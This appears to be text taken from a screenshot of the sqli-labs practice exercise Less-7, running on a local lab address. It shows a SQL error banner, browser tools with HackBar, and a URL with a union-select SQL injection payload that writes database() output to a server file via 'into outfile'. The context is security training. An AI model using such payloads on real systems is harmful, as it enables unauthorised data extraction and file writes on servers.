 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-7/?id=-1')) union select 1,database(),3 into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt" --+